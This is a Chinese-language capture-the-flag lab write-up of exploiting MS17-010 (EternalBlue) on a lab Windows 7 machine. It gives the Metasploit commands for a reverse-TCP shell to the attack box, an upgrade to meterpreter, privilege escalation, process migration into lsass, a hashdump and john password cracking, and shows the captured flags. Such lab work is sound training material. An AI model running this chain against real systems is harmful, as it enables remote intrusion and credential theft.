前言
- 永恒之蓝:利用常见的错误配置问题,部署并入侵 Windows 机器。
部署
-
target machine: 10.10.68.124
-
attack machine: 10.10.128.55 (Attack Box)
Nmap扫描
nmap -sV -vv --script=vuln TARGET_IP
- 主要扫描结果:
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 128 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack ttl 128 Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ms-wbt-server reset ttl 128 Microsoft Terminal Service
| rdp-vuln-ms12-020:
| VULNERABLE:
| MS12-020 Remote Desktop Protocol Denial Of Service Vulnerability
| State: VULNERABLE
| IDs: CVE:CVE-2012-0152
| Risk factor: Medium CVSSv2: 4.3 (MEDIUM) (AV:N/AC:M/Au:N/C:N/I:N/A:P)
| Remote Desktop Protocol vulnerability that could allow remote attackers to cause a denial of service.
|
| Disclosure date: 2012-03-13
| References:
| http://technet.microsoft.com/en-us/security/bulletin/ms12-020
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0152
|
| MS12-020 Remote Desktop Protocol Remote Code Execution Vulnerability
| State: VULNERABLE
| IDs: CVE:CVE-2012-0002
| Risk factor: High CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
| Remote Desktop Protocol vulnerability that could allow remote attackers to execute arbitrary code on the targeted system.
|
| Disclosure date: 2012-03-13
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0002
|_ http://technet.microsoft.com/en-us/security/bulletin/ms12-020
|_sslv2-drown:
49152/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49158/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49159/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
MAC Address: 02:32:6D:9A:8A:4B (Unknown)
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
- 发现可利用点:ms17-010 (CVE:CVE-2017-0143)
MSF获取目标访问
-
启动MSF: msfconsole
-
查找ms17-010利用代码并使用:search ms17-010
msf6 > search ms17-010 Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption 1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution 2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution 3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection 4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce msf6 > use 0 [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp -
设置必要参数:
-
可默认payloads,这里进行设置:
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp payload => windows/x64/shell/reverse_tcp -
设置目标ip:
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options Module options (exploit/windows/smb/ms17_010_eternalblue): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target host(s), see http s://docs.metasploit.com/docs /using-metasploit/basics/usi ng-metasploit.html RPORT 445 yes The target port (TCP) SMBDomain no (Optional) The Windows domai n to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines. SMBPass no (Optional) The password for the specified username SMBUser no (Optional) The username to a uthenticate as VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Onl y affects Windows Server 200 8 R2, Windows 7, Windows Emb edded Standard 7 target mach ines. VERIFY_TARGET true yes Check if remote OS matches e xploit Target. Only affects Windows Server 2008 R2, Wind ows 7, Windows Embedded Stan dard 7 target machines. Payload options (windows/x64/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: '', seh , thread, process, none) LHOST 10.10.128.55 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic Target View the full module info with the info, or info -d command. msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.68.124 rhosts => 10.10.68.124
-
-
攻击:
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
此时是common shell,需要转化为meterpreter shell(交互shell)
使用meterpreter shell及windows提权
-
置于后台shell:
C:\Windows\system32>^Z Background session 1? [y/N] y msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell x64/windows Shell Banner: Micros 10.10.223.84:4444 -> oft Windows [Version 10.10.46.13:49190 ( 6.1.7601] Copyright 10.10.46.13) (c) 2009 Micros... -
common shell 升级 meterpreter shell:
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0 msf6 post(multi/manage/shell_to_meterpreter) > sessions -l Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ----- 10.10.223.84:4444 -> 10.10.46.13:49236 (10.10.46.13)-
查看参数并设置:
msf6 post(multi/manage/shell_to_meterpreter) > show options Module options (post/multi/manage/shell_to_meterpreter): Name Current Setting Required Description ---- --------------- -------- ----------- HANDLER true yes Start an exploit/multi/handler to receive the connection LHOST no IP of host that will receive the connection from the payload (Will try to auto detect). LPORT 4433 yes Port for payload to connect to. SESSION yes The session to run this module on View the full module info with the info, or info -d command. msf6 post(multi/manage/shell_to_meterpreter) > set session 1 session => 1msf6 post(multi/manage/shell_to_meterpreter) > run [*] Upgrading session ID: 1 [*] Starting exploit/multi/handler [*] Started reverse TCP handler on 10.10.223.84:4433 [*] Post module execution completed msf6 post(multi/manage/shell_to_meterpreter) > [*] Sending stage (200774 bytes) to 10.10.46.13 [*] Meterpreter session 2 opened (10.10.223.84:4433 -> 10.10.46.13:49245) at 2023-11-28 16:24:46 +0000 [*] Stopping exploit/multi/handler q [-] Unknown command: q msf6 post(multi/manage/shell_to_meterpreter) > sessions -l Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ----- 10.10.223.84:4444 -> 10.10.46.13:49236 (10.10.46.13) 2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.10.223.84:4433 -> 10.10.46.13:49245 (10.10.46.13) msf6 post(multi/manage/shell_to_meterpreter) > sessions 2 [*] Starting interaction with 2...得到meterpreter shell之后,迁移当前进程到高权限用户下,以此提升meterpreter权限
meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > shell Process 2160 created. Channel 1 created. Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami whoami nt authority\system -
是系统并不意味着过程也是系统,因此需要迁移进程
migrate PROCESS_ID- 查询进程ps:
meterpreter > ps Process List ============ PID PPID Name Arch Session User Path --- ---- ---- ---- ------- ---- ---- 0 0 [System Process] 4 0 System x64 0 416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe 468 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM 544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe 556 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe 584 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM 596 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe 604 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe 644 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe 664 544 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe 692 604 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe 700 604 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe 708 604 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe 816 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM 884 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE ···- 迁移进程:
meterpreter > migrate 700 [*] Migrating from 2320 to 700... [*] Migration completed successfully. meterpreter > getuid Server username: NT AUTHORITY\SYSTEM
-
-
转储非默认用户的密码并破解:hashdump
meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::-
非默认用户:Jon
-

-
John 破解工具:
#转储 root@ip-10-10-223-84:~# echo Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d::: > pass.txt root@ip-10-10-223-84:~# cat pass.txt Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d::: #破解 root@ip-10-10-223-84:~# john --format=nt --wordlist=/usr/share/wordlists/rockyou.txt pass.txt Using default input encoding: UTF-8 Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3]) Warning: no OpenMP support for this hash type, consider --fork=2 Press 'q' or Ctrl-C to abort, almost any other key for status alqfna22 (Jon) 1g 0:00:00:06 DONE (2023-11-28 15:54) 0.1579g/s 1611Kp/s 1611Kc/s 1611KC/s alr1979..alpus Use the "--show --format=NT" options to display all of the cracked passwords reliably Session completed.
-
-
查询flags:
meterpreter > search -f flag*.txt Found 3 results... ================== Path Size (bytes) Modified (UTC) ---- ------------ -------------- c:\Users\Jon\Documents\flag3.txt 37 2019-03-17 19:26:36 +0000 c:\Windows\System32\config\flag2.txt 34 2019-03-17 19:32:48 +0000 c:\flag1.txt 24 2019-03-17 19:27:21 +0000 msf6 post(multi/manage/shell_to_meterpreter) > sessions 1 [*] Starting interaction with 1... Shell Banner: Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32> ----- C:\Windows\system32>type c:\flag1.txt type c:\flag1.txt flag{access_the_machine} C:\Windows\system32>type c:\Windows\System32\config\flag2.txt type c:\Windows\System32\config\flag2.txt flag{sam_database_elevated_access} C:\Windows\system32>type c:\Users\Jon\Documents\flag3.txt type c:\Users\Jon\Documents\flag3.txt flag{admin_documents_can_be_valuable}
